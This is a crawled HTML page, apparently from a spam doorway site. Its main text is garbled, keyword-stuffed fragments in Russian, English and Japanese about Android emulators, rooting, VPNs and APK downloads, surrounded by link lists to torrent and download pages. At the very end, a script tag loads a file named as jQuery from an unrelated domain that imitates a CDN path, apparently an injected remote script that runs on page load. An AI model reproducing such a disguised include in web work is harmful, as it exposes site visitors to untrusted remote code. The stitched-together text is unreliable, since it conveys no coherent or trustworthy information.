

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://shohhooru.arthurmasson.xyz/zv7u-co-android.html
body_size: 3571
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Co android - shohhooru.arthurmasson.xyz</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">shohhooru.arthurmasson.xyz</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Co android</h2>
                            </header>
                            <p>Главная. Android Auto самостоятельно подбирает для вас полезную информацию и показывает подсказки в самый нужный момент. Droid4X - отличный эмулятор операционки Android для запуска приложений этой мобильной ОС на стационарных ПК под управлением Windows. Провайдеры не смогут читать вашу переписку, узнавать что вы делаете в сети и блокировать доступ к вашим любимым сайтам и сервисам. 
Для меня Алла Пугачёва — это… (Можно выбрать несколько вариантов) Певица; Звезда; Любвеобильная женщина; Мать Кристины Орбакайте. В этом разделе вы сможете бесплатно скачать игры для всех планшетов на операционных системах Аndroid, BlackBerry About Us. At KoolKampus we create and nurture a student-centric learning system. Our observations of schooling in India and abroad prompted us to create an extended classroom by empowering Teachers to go beyond school boundaries and allowing students to learn at their Nox App Player – это программа-эмулятор системы Android, которая позволяет вам использовать на обычном компьютере практически любое из приложений этой операционной системы. Root-права на android !, Root-права на android и как их получить. Предмет обсуждения относится к категории: Root на Android. Все права на материалы, опубликованные на сайте NEWSru.co.il, охраняются в соответствии. 
Что объединяет настоящих мастеров? Всё, что мы ломаем, они способны починить? На таких людях всё и держится. Paranoid Android is a custom ROM aiming to extend the system, working on enhancing the already existing beauty of Android and following the same design philosophies. Safely and securely surf the web on Android with Betternet. Android. Infused with magical unicorn bytes.  Vibration Patterns. Build your own custom vibration patterns, making it easier to discover who is calling you while. Download your favorite Android Apps for Free! Search your App and download it as APK-File direct to your Smartphone or Tablet. 
Download APK, XAPK for Android. Our site offers an extensive catalog of games and apps for Android. The site uses only direct links games. We do not publish games. Use your Android phone as Wireless Modem, USB Tether, Bluetooth DUN, Wireless Router. Для меня Алла Пугачёва — это… (Можно выбрать несколько вариантов) Певица; Звезда. See what's new with Android - from phones to watches and more. Visit the official site to explore and learn. 依頼人は無実の罪を着せられた人ばかり。絶体絶命のピンチを切り抜け、法廷で依頼人の無実を証明しよう！. Yo your friends in a single tap. Help keep Yo running. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zv7u-raspisanie-seansov-kinoteatr-kinomaks-don.html">Расписание сеансов кинотеатр киномакс дон</a></li>
                                <li><a href="zv7u-translyaciya-matchey-raspisanie.html">Трансляция матчей расписание</a></li>
                                <li><a href="zv7u-zdravstvuy-i-proschay-tekst-pesni-nochyu.html">Здравствуй и прощай текст песни ночью</a></li>
                                <li><a href="zv7u-lyuki-na-kolodcy-gost.html">Люки на колодцы гост</a></li>
                                <li><a href="zv7u-skachat-film-yaponiya-cherez-torrent.html">Скачать фильм япония через торрент</a></li>
                                <li><a href="zv7u-skachat-cherez-torrent-audioknigu-zemli-haytany.html">Скачать через торрент аудиокнигу земли хайтаны</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-igra-ekskavator-skachat.html">Игра экскаватор скачать</a></li>
                                            <li><a href="zv7u-moro-4-klass-matematika-gdz.html">Моро 4 класс математика гдз</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-deti-zemli-mir-bez-voyny-minus.html">Дети земли мир без войны минус</a></li>
                                            <li><a href="zv7u-blank-kupli-prodazhi-avtomobilya-starogo-obrazca.html">Бланк купли продажи автомобиля старого образца</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-skachat-programmu-dlya-proektirovanie-doma.html">Скачать программу для проектирование дома</a></li>
                                            <li><a href="zv7u-programma-dlya-pereproshivki-ebu-skachat.html">Программа для перепрошивки эбу скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zv7u-strukturnaya-shema-uzla-ucheta.html">Структурная схема узла учета</a></li>
                                            <li><a href="zv7u-skachat-sherlok-rozhdestvenskaya-seriya.html">Скачать шерлок рождественская серия</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
